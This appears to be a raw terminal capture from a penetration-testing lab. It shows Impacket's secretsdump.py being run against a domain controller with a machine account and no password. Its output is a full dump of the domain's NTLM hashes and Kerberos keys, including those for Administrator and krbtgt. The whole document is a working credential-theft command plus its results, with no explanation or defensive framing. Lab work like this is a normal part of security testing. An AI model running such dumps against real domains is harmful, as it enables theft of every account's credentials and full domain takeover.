 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# python3 secretsdump.py pentest.com/dc2012\$@10.10.10.12 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8f32e6dc7ab5b23b3d0821c437bdf50:::
pentest.com\win10:1104:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
pentest.com\win2019:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC2012$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN10$:1106:aad3b435b51404eeaad3b435b51404ee:359a61abd017b9b32bfbe792e54fa186:::
WIN2019$:1107:aad3b435b51404eeaad3b435b51404ee:cb1167c3fae01c7226fc93232e9626f8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c9cf4fe5b23bdeab32a708abf690f7a9e375ce607218aec9c46a8b85424f0d83
Administrator:aes128-cts-hmac-sha1-96:3599beac3548d1bf9154506fc172b050
Administrator:des-cbc-md5:7ffee69df4c70219
krbtgt:aes256-cts-hmac-sha1-96:81fa26045e6e459b5b7da4c364d08589f2dcc0b7629b0609f07f23692a9976a3
krbtgt:aes128-cts-hmac-sha1-96:47dc9e47e5fd9004cc65986f58366c27
krbtgt:des-cbc-md5:d0f47ffebaeab69b
pentest.com\win10:aes256-cts-hmac-sha1-96:0c74000d06d260fe53c47a73981d4352efa018e46b7f4789f73fa22b57578867
pentest.com\win10:aes128-cts-hmac-sha1-96:1944bf2ecfbc23db4217c6f199b98ad2
pentest.com\win10:des-cbc-md5:269d2f6e08c1516e
pentest.com\win2019:aes256-cts-hmac-sha1-96:75554b589106bac080eedfbbfa11f1d4ce25a18807f0e4d8f3e75f968f460459
pentest.com\win2019:aes128-cts-hmac-sha1-96:32f0fcbe0f9976efaa76cc405eff4c80
pentest.com\win2019:des-cbc-md5:eae9fb1557b0ae97
DC2012$:aes256-cts-hmac-sha1-96:9abe5b258f224ceac2765e60bde3076b666402e1b9517a054559f10d6eb3e0e7
DC2012$:aes128-cts-hmac-sha1-96:f627815fec248c6d37f3f5edc32391e7
DC2012$:des-cbc-md5:9eaea197e3e64583
WIN10$:aes256-cts-hmac-sha1-96:269617022312cd693b1ae3ebd6080688eb8cb806ccccee6b7fd680a354924628
WIN10$:aes128-cts-hmac-sha1-96:5c56e6cfac5bc77fa4db2555cea3ce27
WIN10$:des-cbc-md5:04520d104364f48f
WIN2019$:aes256-cts-hmac-sha1-96:486c00ad376788b085d7f5c2d587082ab3aa0a9d9ea0759f5730bc1d923bd3d5
WIN2019$:aes128-cts-hmac-sha1-96:c5811015474358decfb4379fa0b4590a
WIN2019$:des-cbc-md5:49e9d3a8293ba791
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─#